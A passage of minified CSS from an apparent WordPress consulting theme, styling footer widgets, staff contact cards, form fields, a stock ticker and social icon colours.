20px;display:inline-block;vertical-align:top;border:none;background:0 0;font-weight:400}#footer .footer_widgets .widget.widget_nav_menu ul li a{padding:0;border:none;color:#6c98e1;text-decoration:none}#footer .footer_widgets .widget.widget_nav_menu ul li a:hover{text-decoration:underline!important}#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu{margin-top:10px}#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li{float:none;width:auto;padding:0 20px 0 30px;margin-bottom:5px}#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li a{text-decoration:none!important}#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu li:before{left:20px}#footer .footer_widgets .widget.widget_nav_menu ul li .sub-menu>li:hover>a{text-decoration:underline!important}#footer .footer_widgets .widget.widget_calendar .calendar_wrap table{width:100%}#footer .footer_widgets .widget.widget_calendar .calendar_wrap table caption{font-weight:700;text-transform:uppercase;color:#fff;margin:0 0 15px}#footer .footer_widgets .widget.widget_calendar .calendar_wrap table td,#footer .footer_widgets .widget.widget_calendar .calendar_wrap table th{text-align:center;font-size:14px;padding:10px 5px;color:#fff}#footer .footer_widgets .widget.widget_calendar .calendar_wrap table thead th{background:#ea5454;color:#2d4059}#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tbody{border:1px solid #fff}#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tfoot #prev{text-align:left}#footer .footer_widgets .widget.widget_calendar .calendar_wrap table tfoot #next{text-align:right}#footer .footer_widgets .widget.widget_search .search-form .form-control{width:100%;padding:13px 50px 13px 15px;height:44px}#footer .footer_widgets .widget.widget_search .search-form button{position:absolute;right:0;top:0;width:44px;height:44px;background:#ea5454;color:#2d4059;text-align:center;border:none;font-size:17px;outline:0!important;transition:all .3s ease}#footer .footer_widgets .widget.widget_search .search-form button:hover{background:#ea5454;color:#fff}#footer .footer_widgets .widget.widget_text{color:#fff}#footer .footer_widgets .widget.widget_text p{font-size:13px;line-height:22px;color:#fff}#footer .footer_widgets .widget.widget_text .wp-caption-text{color:#222}#footer .footer_widgets .widget.widget_text img{max-width:100%;height:auto}#footer .footer_widgets .widget.widget_text #sb_instagram{padding-top:4px;padding-bottom:0!important}#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images{width:auto!important;padding:0!important;margin:-7.5px -7.5px 0!important}#footer .footer_widgets .widget.widget_text #sb_instagram #sbi_images .sbi_item{padding:7.5px!important}#footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud,#footer .footer_widgets .widget.widget_tag_cloud .tagcloud{font-size:0}#footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud a,#footer .footer_widgets .widget.widget_tag_cloud .tagcloud a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px!important;color:#777;border:1px solid #ccc;margin:0 6px 7px 0;text-decoration:none!important;text-transform:lowercase;background:#fff;transition:all .3s ease}#footer .footer_widgets .widget.widget_product_tag_cloud .tagcloud a:hover,#footer .footer_widgets .widget.widget_tag_cloud .tagcloud a:hover{background:#ea5454;border-color:#ea5454;color:#222}#footer .footer_widgets .widget_tp_widget_recent_tweets:after{content:"";display:table;clear:both}#footer .footer_widgets .tp_recent_tweets{margin-top:-2px}#footer .footer_widgets .tp_recent_tweets ul{padding-left:0;margin-bottom:0}#footer .footer_widgets .tp_recent_tweets li{position:relative;padding-left:30px;padding-bottom:22px;background:0 0}#footer .footer_widgets .tp_recent_tweets li:last-child{padding-bottom:0}#footer .footer_widgets .tp_recent_tweets li:before{position:absolute;left:0;top:3px;content:"\f099";font:normal normal normal 14px/1 FontAwesome;-webkit-font-smoothing:antialiased;font-size:18px;color:#6c98e1}#footer .footer_widgets .tp_recent_tweets li span{font-size:13px;line-height:22px;color:rgba(255,255,255,.5)}#footer .footer_widgets .tp_recent_tweets li span a{font-weight:400}#footer .footer_widgets .tp_recent_tweets li .twitter_time{margin-top:2px;font-size:11px;font-style:normal;color:rgba(255,255,255,.6)}.about_vacantion{position:relative;display:table;table-layout:fixed;width:100%;background:#ea5454;padding:23px 32px;margin:0 0 80px;color:#404040}.about_vacantion .info{display:table-cell;line-height:26px;padding:0 10px;font-size:13px}.about_vacantion .info:first-child{padding-left:0}.about_vacantion .info:last-child{padding-right:0}.about_vacantion .info .icon{float:left;width:30px}.about_vacantion .info .text strong{display:block;color:#222;font-size:14px;font-weight:700}@media only screen and (max-width:1024px){.about_vacantion{margin-bottom:60px}}@media only screen and (max-width:991px){.about_vacantion{margin-bottom:40px}}.vacancy_bottom{position:relative;margin:0 0 60px;padding-top:40px;border-top:1px solid #ddd}.vacancy_bottom .share_buttons{white-space:nowrap;padding:5px 0 0}.vacancy_bottom .share_buttons .addtoany_header{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:11px;line-height:1}.vacancy_bottom .share_buttons label{font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;vertical-align:middle;display:inline-block;margin:0 15px 0 0}.vacancy_bottom .share_buttons .addtoany_list{display:inline-block;vertical-align:middle;margin:0 -4px;line-height:1!important}.vacancy_bottom .share_buttons .addtoany_list a{line-height:1}.vacancy_bottom .share_buttons .addtoany_list a span{vertical-align:middle}.staff_bottom_wr{position:relative;background:#2d4059;color:#fff;padding:47px 50px 38px;margin-bottom:30px}.staff_bottom_wr:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(45,64,89,.9)}.consulting_stocks_box,.staff_bottom_wr .staff_bottom{position:relative}.staff_bottom_wr .staff_bottom h4{color:#fff;font-weight:700;padding:0;margin:0 0 28px}.staff_bottom_wr .staff_bottom .infos{display:table;width:100%;table-layout:fixed}.staff_bottom_wr .staff_bottom .infos .info{display:table-cell;vertical-align:top;font-family:Montserrat;font-weight:700;line-height:22px;padding:0 20px}.staff_bottom_wr .staff_bottom .infos .info .email span,.staff_bottom_wr .staff_bottom .infos .info .phone .fa-phone,.staff_bottom_wr .staff_bottom .infos .info .phone span{display:inline-block;vertical-align:middle}.staff_bottom_wr .staff_bottom .infos .info:first-child{padding-left:0}.staff_bottom_wr .staff_bottom .infos .info:last-child{padding-right:0}.staff_bottom_wr .staff_bottom .infos .info i{color:#ea5454}.staff_bottom_wr .staff_bottom .infos .info .phone{margin:0 0 14px}.staff_bottom_wr .staff_bottom .infos .info .phone .fa-phone{font-size:20px;width:25px}.staff_bottom_wr .staff_bottom .infos .info .email .stm-envelope{font-size:12px;display:inline-block;vertical-align:middle;width:25px}.staff_bottom_wr .staff_bottom .infos .info .address .stm-marker{float:left;font-size:18px;width:30px}.staff_bottom_wr .staff_bottom .infos .info .address span{overflow:hidden;display:block}.staff_bottom_wr .staff_bottom .infos .info .socials p{margin:0 0 9px;line-height:22px}.staff_bottom_wr .staff_bottom .infos .info .socials ul{list-style:none;padding:0;margin:0}.staff_bottom_wr .staff_bottom .infos .info .socials ul:after{content:"";display:table;clear:both}.staff_bottom_wr .staff_bottom .infos .info .socials ul li{float:left;margin:0 8px 8px 0}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a{display:block;width:32px;height:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;font-size:17px;text-decoration:none!important;transition:all .3s ease}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i{line-height:34px;color:#2d4059}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i.fa-vimeo{font-size:14px}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a i.stm-google-plus{font-size:13px}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a:hover{background:#ea5455}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a:hover i{color:#fff}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-facebook:hover{background:#3a5897}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-twitter:hover{background:#00aced}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-instagram:hover{background:#ac907a}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-google-plus:hover{background:#db4437}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-linkedin:hover{background:#0077b5}.staff_bottom_wr .staff_bottom .infos .info .socials ul li a.social-skype:hover{background:#00aff0}body .gform_wrapper input[type=email],body .gform_wrapper input[type=number],body .gform_wrapper input[type=password],body .gform_wrapper input[type=tel],body .gform_wrapper input[type=text],body .gform_wrapper input[type=url],body .gform_wrapper textarea{font-size:13px;line-height:18px;color:#222;background:#cacaca;border:none;box-shadow:none;outline:0;padding:16px 30px 15px;border-radius:0;transition:all .3s ease;box-sizing:border-box!important;width:100%;display:block;height:49px}body .gform_wrapper input[type=email]:active,body .gform_wrapper input[type=email]:focus,body .gform_wrapper input[type=number]:active,body .gform_wrapper input[type=number]:focus,body .gform_wrapper input[type=password]:active,body .gform_wrapper input[type=password]:focus,body .gform_wrapper input[type=tel]:active,body .gform_wrapper input[type=tel]:focus,body .gform_wrapper input[type=text]:active,body .gform_wrapper input[type=text]:focus,body .gform_wrapper input[type=url]:active,body .gform_wrapper input[type=url]:focus,body .gform_wrapper textarea:active,body .gform_wrapper textarea:focus{background:#fff;border-radius:2px;box-shadow:0 0 0 2px #ea5454}body .gform_wrapper .ginput_complex.ginput_container{overflow:inherit}body .gform_wrapper .recaptcha_input_area input[type=text]{height:auto;display:inline-block}.select2-container--default .select2-selection--multiple{outline:0!important}.select2-container .selection{display:block}.select2-container .selection:after{content:"";display:table;clear:both}.select2-container.select2-container--default .select2-selection--multiple{border-radius:0;border:1px solid #cacaca;height:49px;line-height:1;background:#cacaca;font-size:13px}.select2-container.select2-container--default .select2-selection--multiple .select2-selection__rendered{line-height:48px;padding-left:29px;padding-right:50px;color:#222}.select2-container.select2-container--default .select2-selection--multiple .select2-selection__arrow{width:50px;height:49px;top:0;right:0}.select2-container.select2-container--default .select2-selection--multiple .select2-selection__arrow b{border-width:6px 6px 0;border-color:#777 transparent transparent;margin-left:-6px;margin-top:-3px}.select2-container.select2-container--default.select2-container--open .select2-selection--multiple{border-color:#cacaca;background-color:#fff}.select2-container.select2-container--default.select2-container--open .select2-selection--multiple .select2-selection__arrow b{border-color:transparent transparent #777;border-width:0 6px 6px}.select2-container .select2-dropdown{border:1px solid #cacaca;color:#222;border-radius:0}.select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected]{background:#ea5455}.select2-container .select2-dropdown .select2-results__option{padding:10px 29px}.select2-container--default .select2-selection--multiple .select2-selection__choice{line-height:35px}.consulting_stocks_box:before{content:'';position:absolute;display:block;top:50%;left:50%;width:32px;height:32px;margin:-16px 0 0 -16px;background-color:#2d4059;border-radius:50%;-webkit-animation:scaleout .5s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out;transition:all .5s ease-in-out}.consulting_stocks_box div{visibility:hidden!important;opacity:0!important}.consulting_stocks_box.hide_preloader:before{display:none}.consulting_stocks_box.hide_preloader div{visibility:visible!important;opacity:1!important}.consulting_stocks_box .stocks_list .owl-stage-outer{z-index:10;border-right:1px solid rgba(255,255,255,.12)}.consulting_stocks_box .stocks_list .owl-stage-outer:before{content:'';position:absolute;top:0;left:0;width:1px;height:100%;background:rgba(255,255,255,.12)}.consulting_stocks_box .stocks_list .owl-stage-outer .owl-stage{margin-left:-1px}.consulting_stocks_box .stocks_list .single-item{display:table;width:100%;padding:10px 26px;border-left:1px solid rgba(255,255,255,.12);font-size:13px}.consulting_stocks_box .stocks_list .single-item .currency_column{display:table-cell;vertical-align:top}.consulting_stocks_box .stocks_list .single-item .currency_column:nth-child(2){text-align:right}.consulting_stocks_box .stocks_list .single-item .stock-exchange{margin-bottom:8px;font-weight:700;color:#ea5455}.consulting_stocks_box .stocks_list .single-item .regular-price{margin-bottom:4px;font-weight:400;color:#fff}.consulting_stocks_box .stocks_list .single-item .regular-change{font-weight:700;font-size:11px}.consulting_stocks_box .stocks_list .single-item .regular-change.positive{color:#66cdbc}.consulting_stocks_box .stocks_list .single-item .regular-change.positive span:before{content:"+"}.consulting_stocks_box .stocks_list .single-item .regular-change.negative{color:#d62a3a}.consulting_stocks_box .stocks_list_box{white-space:nowrap;text-align:center;width:100%}.consulting_stocks_box .stocks_list_box .single-item{display:inline-block;width:auto;border-left:0;padding:15px 20px 10px}.consulting_stocks_box .stocks_list_box .single-item .currency_column{padding-right:10px}@media only screen and (max-width:1024px){.consulting_stocks_box .stocks_list_box{padding:20px 0;max-height:226px;position:relative;overflow-y:scroll!important}.consulting_stocks_box .stocks_list_box .single-item{float:left;width:100%;padding:6px 15px}}.stm-header__row_top .stm-header__cell.stm-header__cell_center,.stm-header__row_top .stm-header__cell.stm-header__cell_center>div,.stm-header__row_top .stm-header__element,.stm-header__row_top .stm-header__element>div{max-width:100%}.stm-header .stm-header__row_top .consulting_stocks_box,.stm-header .stm-header__row_top .consulting_stocks_box .stocks_list,.stm-header__row_top .stm-header__cell_center .stm-header__element:last-child{width:100%;padding:0!important}.stm-header__row_top.stm-header__row_color{padding:0!important}.stm-header__row_top .stm-header__cell_center .stm-header__element{margin:0!important}.consulting_stocks_box.with_arrows .stocks_list{padding:0 30px}.owl-controls{z-index:9;position:absolute;top:0;right:-30px;bottom:0;left:-30px}.owl-controls .owl-nav{display:flex;align-items:center;height:100%}.owl-controls .owl-nav .owl-next,.owl-controls .owl-nav .owl-prev{font-size:0;margin-left:4px;visibility:hidden}.owl-controls .owl-nav .owl-next:before,.owl-controls .owl-nav .owl-prev:before{content:"\f053";font-family:FontAwesome;position:relative;visibility:visible;font-size:18px;color:#ea5455}.owl-controls .owl-nav .owl-next{margin-left:auto;margin-right:4px;border-left:1px solid rgba(255,255,255,.12)}.owl-controls .owl-nav .owl-next:before{content:"\f054";font-family:FontAwesome}.stm-header .consulting_stocks_box{padding:6px 0;position:relative;background-color:#2d4059}.stm-header .consulting_stocks_box .stocks_list{padding:0 30px}@media only screen and (max-width:1023px){.stm-header .consulting_stocks_box{margin:0 -15px -30px;padding:6px 15px;background-color:#2d4059}}.header_transparent .stm-header .consulting_stocks_box{background-color:rgba(45,64,89,.2)}@media only screen and (max-width:1023px){.header_transparent .stm-header .consulting_stocks_box{margin:0 0 -30px;padding:6px 0;background-color:transparent}}div [class*=" stm-header"],div [class*=" stm-header"] div,div [class^=stm-header],div [class^=stm-header] div{font-family:inherit!important}.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{padding:0!important}.stocks_table{display:flex;flex-direction:column}.stocks_table .single-item{display:flex;flex-direction:row;align-items:center;padding:14px 20px;border:2px solid rgba(45,64,89,.1);border-top:0}.stocks_table .single-item:first-child{border-top:2px solid rgba(45,64,89,.1)}.stocks_table .single-item div{display:block}.stocks_table .single-item div.arrow{margin-right:20px}.stocks_table .single-item div.arrow i{display:none}.stocks_table .single-item div.exchange_box .stock-exchange{text-transform:uppercase;line-height:16px;font-weight:600;font-size:16px;color:#243238}.stocks_table .single-item div.exchange_box .stock-full-exchange{font-size:13px;color:#777}.stocks_table .single-item div.prices_box{margin-right:0;margin-left:auto;text-align:right}.stocks_table .single-item div.prices_box .regular-change span{color:#777}.stocks_table .single-item div.prices_box .regular-price{color:#2f3c42}.stocks_table .single-item.negative .arrow i:last-child{display:block;color:#ec7974}.stocks_table .single-item.negative .regular-change span:first-child{color:#ec7974}.stocks_table .single-item.positive .arrow i:first-child{display:block;color:#56c897}.stocks_table .single-item.positive .regular-change span:first-child{color:#56c897}.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-tabs-container{margin-right:0!important}.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list{display:flex;width:100%;margin-top:0!important;margin-left:0!important}.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab{flex:50;margin-left:0!important}.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab>a{border-radius:0!important;border:2px solid rgba(45,64,89,.1)!important;border-left:0!important;padding:12px 20px 11px;text-align:center;font-weight:600;font-size:15px}.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child{margin-left:1px!important}.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab:first-child>a{border-left:2px solid rgba(45,64,89,.1)!important}.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab.vc_active>a{background-color:#2d4059;color:#fff!important}.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{padding:0!important;border-radius:0!important;border:2px solid rgba(45,64,89,.1)!important;border-top:0!important}@media only screen and (max-width:767px){.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading h4 a,.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading h4 a{color:#fff}.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading{background-color:#ea5455;border-radius:0!important}.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading h4:after{background-color:transparent}.stocks-tabs.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#2d4059}}.stocks-tabs .stocks_table .single-item{border-bottom:2px solid rgba(45,64,89,.1)!important;border-right:0;border-left:0}.stocks-tabs .stocks_table .single-item:first-child{border-top:0!important}.stocks-tabs .stocks_table .single-item:last-child{border-bottom:0!important}.consulting_stocks_box .labels_box{display:flex}.consulting_stocks_box .labels_box div{margin-bottom:15px;font-size:12px;color:#243238}.consulting_stocks_box .labels_box div span{display:inline-block;vertical-align:middle;margin-right:5px;margin-left:10px;width:30px;padding:2px}#footer{position:relative;background:#2d4059;box-shadow:inset 0 2px 5px 0 rgba(0,0,0,.39)}#footer .widgets_row{position:relative}#footer .widgets_row .footer_logo{position:relative;margin:0 0 37px;padding:22px 0 0}#footer .widgets_row .footer_logo a{display:inline-block;vertical-align:top}#footer .widgets_row .footer_logo a img{display:block;height:45px;width:auto}#footer .copyright_row .copyright_row_wr .socials ul:after,#footer .copyright_row .copyright_row_wr:after{display:table;content:"";clear:both}#footer .widgets_row .footer_text{color:#fff;opacity:.5;margin:0 0 40px}#footer .widgets_row .footer_text p{margin:0;font-size:13px;line-height:22px}#footer .copyright_row{position:relative}#footer .copyright_row.widgets_disabled .copyright_row_wr{border:none}#footer .copyright_row .copyright_row_wr{border-top:1px solid rgba(204,204,204,.5);padding:16px 0 9px}#footer .copyright_row .copyright_row_wr .socials{position:relative;float:right;width:50%}#footer .copyright_row .copyright_row_wr .socials ul{list-style:none;padding:0;margin:0;float:right}#footer .copyright_row .copyright_row_wr .socials ul li{float:left;margin:0 0 8px 8px}#footer .copyright_row .copyright_row_wr .socials ul li a{display:block;width:32px;height:32px;border-radius:32px;background:#fff;text-align:center;line-height:32px;color:#2d4059;font-size:17px;text-decoration:none!important;transition:all .3s ease}#footer .copyright_row .copyright_row_wr .socials ul li a i{line-height:34px}#footer .copyright_row .copyright_row_wr .socials ul li a i.fa-vimeo{font-size:14px}#footer .copyright_row .copyright_row_wr .socials ul li a i.stm-google-plus{font-size:13px}#footer .copyright_row .copyright_row_wr .socials ul li a:hover{background:#ea5455;color:#fff}#footer .copyright_row .copyright_row_wr .socials ul li a.social-facebook:hover{background:#3a5897}#footer .copyright_row .copyright_row_wr .socials ul li a.social-twitter:hover{background:#00aced}#footer .copyright_row .copyright_row_wr .socials ul li a.social-instagram:hover{background:#ac907a}#footer .copyright_row .copyright_row_wr .socials ul li a.social-google-plus:hover{background:#db4437}#footer .copyright_row .copyright_row_wr .socials ul li a.social-vimeo:hover{background:#4bf}#footer .copyright_row .copyright_row_wr .socials ul li a.social-linkedin:hover{background:#0077b5}#footer .copyright_row .copyright_row_wr .socials ul li a.social-behance:hover{background:#1769ff}#footer .copyright_row .copyright_row_wr .socials ul li a.social-dribbble:hover{background:#ec4989}#footer .copyright_row .copyright_row_wr .socials ul li a.social-flickr:hover{background:#128fdc}#footer .copyright_row .copyright_row_wr .socials ul li a.social-github:hover{background:#fff;color:#333}#footer .copyright_row .copyright_row_wr .socials ul li a.social-pinterest:hover{background:#cb2027}#footer .copyright_row .copyright_row_wr .socials ul li a.social-yahoo:hover{background:#500095}#footer .copyright_row .copyright_row_wr .socials ul li a.social-delicious:hover{background:#39f}#footer .copyright_row .copyright_row_wr .socials ul li a.social-dropbox:hover{background:#1081de}#footer .copyright_row .copyright_row_wr .socials ul li a.social-reddit:hover{background:#ff4500}#footer .copyright_row .copyright_row_wr .socials ul li a.social-soundcloud:hover{background:#f60}#footer .copyright_row .copyright_row_wr .socials ul li a.social-google:hover{background:#4285f4}#footer .copyright_row .copyright_row_wr .socials ul li a.social-skype:hover{background:#00aff0}#footer .copyright_row .copyright_row_wr .socials ul li a.social-youtube:hover{background:#cc181e}#footer .copyright_row .copyright_row_wr .socials ul li a.social-tumblr:hover{background:#529ecc}#footer .copyright_row .copyright_row_wr .socials ul li a.social-vk:hover{background:#49739f}#footer .copyright_row .copyright_row_wr .socials ul li a.social-odnoklassniki:hover{background:#f58220}#footer .copyright_row .copyright_row_wr .socials ul li a.social-whatsapp:hover{background:#4cda64}#footer .copyright_row .copyright_row_wr .copyright{float:left;font-size:13px;line-height:15px;color:#fff;width:50%;padding:10px 0 14px;opacity:.6}#footer .copyright_row .copyright_row_wr .copyright a{color:#6c98e1}#footer.style_2 .copyright_row .copyright_row_wr .copyright{width:100%;float:none;text-align:center}#footer.style_2 .socials ul li,.woocommerce .cart-collaterals .cart_totals,.woocommerce .woocommerce-page .cart-collaterals .cart_totals{float:left}#footer.style_2 .socials{margin-bottom:35px}#footer.style_2 .socials ul{list-style:none;padding-left:0;margin-bottom:0}#footer.style_2 .socials ul:after{content:"";display:table;clear:both}#footer.style_2 .socials ul li:not(:last-child){margin-right:8px}#footer.style_2 .socials ul li a{display:block;width:32px;font-size:18px;line-height:32px;text-align:center;border-radius:50%;background:#fff;color:#2d4059;opacity:.5;transition:opacity .3s ease}#footer.style_2 .socials ul li a:hover{opacity:1}#footer.style_2 .widgets_row .footer_text{margin-bottom:35px}#footer.style_2 .footer_widgets .widget{margin-bottom:40px}#footer.style_2 .footer_widgets .widget .widget_title{font-weight:400;letter-spacing:.01em;padding-top:19px}#footer .copyright_row.border-top-hide .copyright_row_wr,#footer .copyright_row.border-top-hide.widgets_disabled .copyright_row_wr{border-top:none}.base_bg_after_color:after,.base_bg_before_color:before,.base_bg_color,.base_bg_color_hv:hover,.countdown_box.style_2 .stm_countdown .count-box,.read_more_arrow:hover i,.stm_news .news_list li.view_style_3 .post_item .content .read_more:hover i,.stm_services.style_5 .item .item_wr .item_info .read_more:hover i,.stm_services.style_6 .item .item_wr .content .read_more:hover i{background-color:#2d4059!important}.secondary_bg_after_color:after,.secondary_bg_before_color:before,.secondary_bg_color{background-color:#ea5455!important}.secondary_font_color,.secondary_font_color_hv:hover{color:#ea5455!important}#footer.style_3 .widget_nav_menu li:before,.read_more_arrow i,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper .ccb-range-slider__range::-webkit-slider-thumb,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper .ccb-total-description ul li:not(.ccb-summary-title):before,.stm_pricing_plan_unit.style_2 .stm_pricing_plan .top:before,.stm_services.style_6 .item .item_wr .content .read_more i,.third_bg_after_color:after,.third_bg_before_color:before,.third_bg_color,.third_bg_color_hv:hover,.vc_testimonials.style_5 .owl-dots .owl-dot.active span{background-color:#ea5454!important}.base_font_color,.read_more_arrow,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label,.stm_news .news_list li.view_style_3 .post_item .content .read_more,.stm_services.style_5 .item .item_wr .item_info .read_more,.stm_services.style_6 .item .item_wr .content .read_more{color:#2d4059!important}.base_font_color.vc_custom_heading>.h1,.base_font_color.vc_custom_heading>.h2,.base_font_color.vc_custom_heading>.h3,.base_font_color.vc_custom_heading>.h4,.base_font_color.vc_custom_heading>.h5,.base_font_color.vc_custom_heading>.h6,.base_font_color.vc_custom_heading>h1,.base_font_color.vc_custom_heading>h2,.base_font_color.vc_custom_heading>h3,.base_font_color.vc_custom_heading>h4,.base_font_color.vc_custom_heading>h5,.base_font_color.vc_custom_heading>h6,.read_more_arrow.vc_custom_heading>.h1,.read_more_arrow.vc_custom_heading>.h2,.read_more_arrow.vc_custom_heading>.h3,.read_more_arrow.vc_custom_heading>.h4,.read_more_arrow.vc_custom_heading>.h5,.read_more_arrow.vc_custom_heading>.h6,.read_more_arrow.vc_custom_heading>h1,.read_more_arrow.vc_custom_heading>h2,.read_more_arrow.vc_custom_heading>h3,.read_more_arrow.vc_custom_heading>h4,.read_more_arrow.vc_custom_heading>h5,.read_more_arrow.vc_custom_heading>h6,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>.h1,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>.h2,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>.h3,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>.h4,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>.h5,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>.h6,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>h1,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>h2,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>h3,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>h4,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>h5,.stm_cost_calculator.style_2 .ccb-main-calc .ccb-main-wrapper .form-wrapper label.vc_custom_heading>h6,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>.h1,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>.h2,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>.h3,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>.h4,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>.h5,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>.h6,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>h1,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>h2,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>h3,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>h4,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>h5,.stm_news .news_list li.view_style_3 .post_item .content .read_more.vc_custom_heading>h6,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>.h1,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>.h2,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>.h3,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>.h4,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>.h5,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>.h6,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>h1,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>h2,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>h3,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>h4,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>h5,.stm_services.style_5 .item .item_wr .item_info .read_more.vc_custom_heading>h6,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>.h1,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>.h2,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>.h3,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>.h4,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>.h5,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>.h6,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>h1,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>h2,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>h3,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>h4,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>h5,.stm_services.style_6 .item .item_wr .content .read_more.vc_custom_heading>h6{color:#2d4059}.countdown_box.style_2 .stm_countdown .count-box .position,.countdown_box.style_2 .stm_countdown .count-box .position .third_font_color.vc_custom_heading>.h1,.countdown_box.style_2 .stm_countdown .count-box .position .third_font_color.vc_custom_heading>.h2,.countdown_box.style_2 .stm_countdown .count-box .position .third_font_color.vc_custom_heading>.h3,.countdown_box.style_2 .stm_countdown .count-box .position .third_font_color.vc_custom_heading>.h4,.countdown_box.style_2 .stm_countdown .count-box .position .third_font_color.vc_custom_heading>.h5,.countdown_box.style_2 .stm_countdown .count-box 